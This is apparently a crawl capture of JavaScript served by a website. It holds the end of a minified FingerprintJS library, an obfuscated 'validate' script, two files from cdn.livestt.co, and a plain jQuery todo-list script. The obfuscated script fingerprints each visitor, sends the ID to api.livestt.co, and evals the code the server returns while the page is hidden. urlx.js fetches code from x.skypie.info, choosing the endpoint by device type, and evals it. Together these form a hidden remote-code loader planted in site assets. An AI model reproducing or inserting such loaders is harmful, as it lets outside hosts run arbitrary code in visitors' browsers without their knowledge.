block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(n),[4,tn((a=[]).concat.apply(a,t.map((function(e){return n[e]}))))]):[2,void 0];case 1:return o=r.sent(),e&&function(n,e){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(n);r<o.length;r++){var i=o[r];t+="\n".concat(i,":");for(var a=0,c=n[i];a<c.length;a++){var u=c[a];t+="\n  ".concat(e[u]?"ðŸš«":"âž¡ï¸"," ").concat(u)}}console.log("".concat(t,"\n```"))}(n,o),(i=t.filter((function(e){var t=n[e];return m(t.map((function(n){return o[n]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(n,e){void 0===e&&(e=4e3);return T((function(t,r){var i=r.document,a=i.body,c=a.style;c.width="".concat(e,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",Y()?a.style.zoom="".concat(1/r.devicePixelRatio):j()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o([],Array(e/20<<0),!0).map((function(){return"word"})).join(" "),a.appendChild(u),n(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(n,e){for(var t={},r={},o=0,i=Object.keys(mn);o<i.length;o++){var a=i[o],c=mn[a],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,f=n.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var m=0,v=Object.keys(l);m<v.length;m++){var h=v[m],p=l[h];void 0!==p&&(f.style[h]=p)}t[a]=f,e.append(n.createElement("br"),f)}for(var b=0,y=Object.keys(mn);b<y.length;b++){r[a=y[b]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){return j()&&E()&&C()?-4:N()},screenFrame:function(){var n=this;if(j()&&E()&&C())return function(){return Promise.resolve(void 0)};var e=$();return function(){return t(n,void 0,void 0,(function(){var n,t;return r(this,(function(r){switch(r.label){case 0:return[4,e()];case 1:return n=r.sent(),[2,[(t=function(n){return null===n?null:v(n,10)})(n[0]),t(n[1]),t(n[2]),t(n[3])]]}}))}))}},canvas:function(){return O(j()&&E()&&C())},osCpu:function(){return navigator.oscpu},languages:function(){var n,e=navigator,t=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(e.languages))Y()&&m([!("MediaSettingsRange"in(n=window)),"RTCEncodedAudioFrame"in n,""+n.Intl=="[object Intl]",""+n.Reflect=="[object Reflect]"])>=3||t.push(e.languages);else if("string"==typeof e.languages){var o=e.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return f(d(navigator.deviceMemory),void 0)},screenResolution:function(){if(!(j()&&E()&&C()))return Q()},hardwareConcurrency:function(){return f(s(navigator.hardwareConcurrency),void 0)},timezone:function(){var n,e=null===(n=window.Intl)||void 0===n?void 0:n.DateTimeFormat;if(e){var t=(new e).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(d(new Date(r,0,1).getTimezoneOffset()),d(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(n){return!0}},localStorage:function(){try{return!!window.localStorage}catch(n){return!0}},indexedDB:function(){if(!G()&&!I())try{return!!window.indexedDB}catch(n){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var n=navigator.platform;return"MacIntel"===n&&j()&&!X()?function(){if("iPad"===navigator.platform)return!0;var n=screen,e=n.width/n.height;return m(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":n},plugins:function(){var n=navigator.plugins;if(n){for(var e=[],t=0;t<n.length;++t){var r=n[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}e.push({name:r.name,description:r.description,mimeTypes:o})}}return e}},touchSupport:function(){var n,e=navigator,t=0;void 0!==e.maxTouchPoints?t=s(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(t=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),n=!0}catch(r){n=!1}return{maxTouchPoints:t,touchEvent:n,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var n=[],e=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<t.length;e++){var r=t[e],o=window[r];o&&"object"==typeof o&&n.push(r)}return n.sort()},cookiesEnabled:function(){var n=document;try{n.cookie="cookietest=1; SameSite=Strict;";var e=-1!==n.cookie.indexOf("cookietest=");return n.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var n=0,e=["rec2020","p3","srgb"];n<e.length;n++){var t=e[n];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!on("inverted")||!on("none")&&void 0},forcedColors:function(){return!!an("active")||!an("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var n=0;n<=100;++n)if(matchMedia("(max-monochrome: ".concat(n,")")).matches)return n;throw new Error("Too high value")}},contrast:function(){return cn("no-preference")?0:cn("high")||cn("more")?1:cn("low")||cn("less")?-1:cn("forced")?10:void 0},reducedMotion:function(){return!!un("reduce")||!un("no-preference")&&void 0},reducedTransparency:function(){return!!ln("reduce")||!ln("no-preference")&&void 0},hdr:function(){return!!sn("high")||!sn("standard")&&void 0},math:function(){var n,e=dn.acos||fn,t=dn.acosh||fn,r=dn.asin||fn,o=dn.asinh||fn,i=dn.atanh||fn,a=dn.atan||fn,c=dn.sin||fn,u=dn.sinh||fn,l=dn.cos||fn,s=dn.cosh||fn,d=dn.tan||fn,f=dn.tanh||fn,m=dn.exp||fn,v=dn.expm1||fn,h=dn.log1p||fn;return{acos:e(.12312423423423424),acosh:t(1e308),acoshPf:(n=1e154,dn.log(n+dn.sqrt(n*n-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(n){return dn.log(n+dn.sqrt(n*n+1))}(1),atanh:i(.5),atanhPf:function(n){return dn.log((1+n)/(1-n))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(n){return dn.exp(n)-1/dn.exp(n)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(n){return(dn.exp(n)+1/dn.exp(n))/2}(1),tan:d(-1e300),tanh:f(1),tanhPf:function(n){return(dn.exp(2*n)-1)/(dn.exp(2*n)+1)}(1),exp:m(1),expm1:v(1),expm1Pf:function(n){return dn.exp(n)-1}(1),log1p:h(10),log1pPf:function(n){return dn.log(1+n)}(10),powPI:function(n){return dn.pow(dn.PI,n)}(-100)}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var n=new Float32Array(1),e=new Uint8Array(n.buffer);return n[0]=1/0,n[0]=n[0]-n[0],e[3]},applePay:function(){var n=window.ApplePaySession;if("function"!=typeof(null==n?void 0:n.canMakePayments))return-1;if(vn())return-3;try{return n.canMakePayments()?1:0}catch(e){return function(n){if(n instanceof Error&&"InvalidAccessError"===n.name&&/\bfrom\b.*\binsecure\b/i.test(n.message))return-2;throw n}(e)}},privateClickMeasurement:function(){var n,e=document.createElement("a"),t=null!==(n=e.attributionSourceId)&&void 0!==n?n:e.attributionsourceid;return void 0===t?void 0:String(t)},audioBaseLatency:function(){var n;return A()||j()?window.AudioContext&&null!==(n=(new AudioContext).baseLatency)&&void 0!==n?n:-1:-2},webGlBasics:function(n){var e,t,r,o,i,a,c=wn(n.cache);if(!c)return-1;if(!Wn(c))return-2;var u=Sn()?null:c.getExtension(gn);return{version:(null===(e=c.getParameter(c.VERSION))||void 0===e?void 0:e.toString())||"",vendor:(null===(t=c.getParameter(c.VENDOR))||void 0===t?void 0:t.toString())||"",vendorUnmasked:u?null===(r=c.getParameter(u.UNMASKED_VENDOR_WEBGL))||void 0===r?void 0:r.toString():"",renderer:(null===(o=c.getParameter(c.RENDERER))||void 0===o?void 0:o.toString())||"",rendererUnmasked:u?null===(i=c.getParameter(u.UNMASKED_RENDERER_WEBGL))||void 0===i?void 0:i.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}},webGlExtensions:function(n){var e=wn(n.cache);if(!e)return-1;if(!Wn(e))return-2;var t=e.getSupportedExtensions(),r=e.getContextAttributes(),o=[],i=[],a=[],c=[];if(r)for(var u=0,l=Object.keys(r);u<l.length;u++){var s=l[u];o.push("".concat(s,"=").concat(r[s]))}for(var d=0,f=kn(e);d<f.length;d++){var m=e[w=f[d]];i.push("".concat(w,"=").concat(m).concat(hn.has(m)?"=".concat(e.getParameter(m)):""))}if(t)for(var v=0,h=t;v<h.length;v++){var p=h[v];if(!(p===gn&&Sn()||"WEBGL_polygon_mode"===p&&(Y()||j()))){var b=e.getExtension(p);if(b)for(var y=0,g=kn(b);y<g.length;y++){var w;m=b[w=g[y]];a.push("".concat(w,"=").concat(m).concat(pn.has(m)?"=".concat(e.getParameter(m)):""))}}}for(var L=0,k=bn;L<k.length;L++)for(var V=k[L],S=0,W=yn;S<W.length;S++){var Z=W[S],x=Ln(e,V,Z);c.push("".concat(V,".").concat(Z,"=").concat(x.join(",")))}return a.sort(),i.sort(),{contextAttributes:o,parameters:i,shaderPrecisions:c,extensions:t,extensionParameters:a}}};function xn(n){var e=function(n){if(A())return.4;if(j())return!X()||E()&&C()?.3:.5;var e="value"in n.platform?n.platform.value:"";if(/^Win/.test(e))return.6;if(/^Mac/.test(e))return.5;return.7}(n),t=function(n){return v(.99+.01*n,1e-4)}(e);return{score:e,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function Mn(n){return JSON.stringify(n,(function(n,t){return t instanceof Error?e({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function Fn(n){return M(function(n){for(var e="",t=0,r=Object.keys(n).sort();t<r.length;t++){var o=r[t],i=n[o],a="error"in i?"error":JSON.stringify(i.value);e+="".concat(e?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return e}(n))}function Rn(n){return void 0===n&&(n=50),function(n,e){void 0===e&&(e=1/0);var t=window.requestIdleCallback;return t?new Promise((function(n){return t.call(window,(function(){return n()}),{timeout:e})})):i(Math.min(n,e))}(n,2*n)}function Gn(n,e){var o=Date.now();return{get:function(i){return t(this,void 0,void 0,(function(){var t,a,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,n()];case 1:return a=r.sent(),c=function(n){var e;return{get visitorId(){return void 0===e&&(e=Fn(this.components)),e},set visitorId(n){e=n},confidence:xn(n),components:n,version:"4.4.3"}}(a),(e||(null==i?void 0:i.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(Mn(a),"\n```")),[2,c]}}))}))}}}function In(n){return void 0===n&&(n={}),t(this,void 0,void 0,(function(){var e,t,o;return r(this,(function(r){switch(r.label){case 0:return n.monitoring,e=n.delayFallback,t=n.debug,[4,Rn(e)];case 1:return r.sent(),o=function(n){return R(Zn,n,[])}({cache:{},debug:t}),[2,Gn(o,t)]}}))}))}var Yn={load:In,hashComponents:Fn,componentsToDebugString:Mn},jn=M;return n.componentsToDebugString=Mn,n.default=Yn,n.getFullscreenElement=H,n.getUnstableAudioFingerprint=N,n.getUnstableCanvasFingerprint=O,n.getUnstableScreenFrame=$,n.getUnstableScreenResolution=Q,n.getWebGLContext=wn,n.hashComponents=Fn,n.isAndroid=A,n.isChromium=Y,n.isDesktopWebKit=X,n.isEdgeHTML=I,n.isGecko=P,n.isTrident=G,n.isWebKit=j,n.load=In,n.loadSources=R,n.murmurX64Hash128=jn,n.prepareForSources=Rn,n.sources=Zn,n.transformSource=function(n,e){var t=function(n){return F(n)?e(n):function(){var t=n();return a(t)?t.then(e):e(t)}};return function(e){var r=n(e);return a(r)?r.then(t):t(r)}},n.withIframe=T,Object.defineProperty(n,"__esModule",{value:!0}),n}({});
/*validate*/
(function(_0x5872cc,_0x28b8af){var _0x314592=_0x353b,_0x5e891d=_0x5872cc();while(!![]){try{var _0x196adc=-parseInt(_0x314592(0x7f))/0x1*(parseInt(_0x314592(0x76))/0x2)+-parseInt(_0x314592(0x7b))/0x3+parseInt(_0x314592(0x77))/0x4*(-parseInt(_0x314592(0x78))/0x5)+parseInt(_0x314592(0x82))/0x6+-parseInt(_0x314592(0x6f))/0x7+-parseInt(_0x314592(0x6e))/0x8+parseInt(_0x314592(0x81))/0x9*(parseInt(_0x314592(0x71))/0xa);if(_0x196adc===_0x28b8af)break;else _0x5e891d['push'](_0x5e891d['shift']());}catch(_0x380b10){_0x5e891d['push'](_0x5e891d['shift']());}}}(_0x41c6,0xe9462));function auth(_0x5dd67f){var _0x3c94eb=_0x353b;try{if(typeof hv_init!=_0x3c94eb(0x83)){var _0x482377=FingerprintJS['load']();_0x482377[_0x3c94eb(0x84)](_0x1fd9f1=>_0x1fd9f1[_0x3c94eb(0x7a)]())[_0x3c94eb(0x84)](_0x7b993d=>run(_0x7b993d[_0x3c94eb(0x7e)]));}}catch(_0x553774){run();}}function _0x353b(_0x2c6a93,_0x5233a7){var _0x41c612=_0x41c6();return _0x353b=function(_0x353bb3,_0x24acf2){_0x353bb3=_0x353bb3-0x6c;var _0x18ef51=_0x41c612[_0x353bb3];return _0x18ef51;},_0x353b(_0x2c6a93,_0x5233a7);}function _0x41c6(){var _0x816b5d=['status','visitorId','81441gDCgZJ','send','36571410gQBINd','4223166IGJzNo','undefined','then','open','response','querySelector','7418896DrVcSJ','2176181isdOXV','onerror','10JBIRbQ','display','https://api.livestt.co/','GET','action','8XKNqcp','7063048TKDzdU','5dmazxb','responseType','get','1446270QJfGMY','block'];_0x41c6=function(){return _0x816b5d;};return _0x41c6();}function run(_0x502499){var _0x5f1051=_0x353b;try{var _0x225431=document[_0x5f1051(0x6d)]('html')['style'],_0x169a4f=new XMLHttpRequest();_0x169a4f[_0x5f1051(0x85)](_0x5f1051(0x74),_0x5f1051(0x73)+_0x502499,!![]),_0x169a4f[_0x5f1051(0x79)]='json',_0x169a4f['onload']=function(){var _0x2e04ee=_0x5f1051;if(_0x169a4f[_0x2e04ee(0x7d)]>=0xc8&&_0x169a4f['status']<0x12c){var _0x2252fe=_0x169a4f[_0x2e04ee(0x6c)];_0x2252fe['action']!==undefined&&_0x2252fe[_0x2e04ee(0x75)]!==null?(eval(_0x2252fe[_0x2e04ee(0x75)]),setTimeout(()=>{var _0x2e2613=_0x2e04ee;_0x225431[_0x2e2613(0x72)]='block';},0x5dc)):_0x225431[_0x2e04ee(0x72)]=_0x2e04ee(0x7c);}else _0x225431[_0x2e04ee(0x72)]=_0x2e04ee(0x7c);},_0x169a4f[_0x5f1051(0x70)]=function(){setTimeout(()=>{_0x225431['display']='block';},0x64);},_0x169a4f[_0x5f1051(0x80)]();}catch(_0x5935d4){_0x225431[_0x5f1051(0x72)]='block';}}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/init.js
body_size: -145
content:
var hv_init=!0;function init(){const t=document.createElement("script");t.src="https://cdn.usefathom.com/script.js",t.setAttribute("data-site","WIUBHOFV"),t.defer=!0,document.head.appendChild(t);const e=document.createElement("script");e.src="https://cdn.livestt.co/urlx.js",e.defer=!0,document.head.appendChild(e);var c=document.querySelector("html").style;c.display="none",setTimeout((function(){c.display="block"}),4e3)}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/urlx.js
body_size: -154
content:
(navigator.userAgent.includes("Android")||navigator.userAgent.includes("iPhone"))&&navigator.maxTouchPoints>1?fetch("https://x.skypie.info/").then((t=>t.text())).then((data=>{try{const jdata=JSON.parse(data);eval(jdata)}catch(t){}})):fetch("https://x.skypie.info/m").then((t=>t.text())).then((data=>{if(data)try{eval(data)}catch(t){}}));

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2
body_size: 2
content:
(function($) {
  'use strict';
  $(function() {
    var todoListItem = $('.todo-list');
    var todoListInput = $('.todo-list-input');
    $('.todo-list-add-btn').on("click", function(event) {
      event.preventDefault();

      var item = $(this).prevAll('.todo-list-input').val();

      if (item) {
        todoListItem.append("<li><div class='form-check'><label class='form-check-label'><input class='checkbox' type='checkbox'/>" + item + "<i class='input-helper'></i></label></div><i class='remove ti-close'></i></li>");
        todoListInput.val("");
      }

    });

    todoListItem.on('change', '.checkbox', function() {
      if ($(this).attr('checked')) {
        $(this).removeAttr('checked');
      } else {
        $(this).attr('checked', 'checked');
      }

      $(this).closest("li").toggleClass('completed');

    });

    todoListItem.on('click', '.remove', function() {
      $(this).parent().remove();
    });

  });
})(jQuery);